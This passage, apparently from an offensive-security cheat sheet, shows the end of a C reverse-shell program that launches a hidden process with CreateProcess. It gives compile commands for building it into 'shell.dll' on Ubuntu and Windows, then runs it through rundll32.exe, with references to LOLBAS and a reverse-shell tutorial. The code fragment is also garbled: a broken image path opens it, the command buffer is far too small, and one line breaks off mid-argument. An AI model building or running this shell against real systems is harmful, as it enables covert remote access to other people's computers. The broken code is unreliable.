 char command[8] = "";
snprintf( command, sizeof(command), "%s%s%s%s", myArray[0], myArray[3], myArray[4], myArray[5]);
CreateProcess(NULL, command, NULL, NULL, TRUE, CREATE_NO_WINDOW, NULL, NULL, &ini_processo, &pro
exit(0);
} else {
exit(0);
}
}
• Compile the .c file to .dll file:
○ Ubuntu:
i686-w64-mingw32-gcc -c shell.c
i686-w64-mingw32-gcc -shared -o shell.dll shell.o -lws2_32
○ Windows:
gcc -c shell.c
gcc -shared -o shell.dll shell.o -lws2_32
• Run it through rundll32.exe:
rundll32.exe shell.dll,DllMain
References
• https://lolbas-project.github.io/lolbas/Binaries/Rundll32/
• https://www.puckiestyle.nl/c-simple-reverse-shell/